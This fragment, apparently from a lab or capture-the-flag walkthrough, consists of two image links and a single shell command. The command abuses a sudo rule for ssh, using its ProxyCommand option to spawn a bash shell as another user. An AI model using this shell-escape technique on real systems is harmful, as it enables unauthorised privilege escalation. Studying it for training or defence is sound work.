 user4@SudoHome:~$ sudo -u user5 /usr/bin/ssh -o ProxyCommand=';bash 0<&2 1>&2' x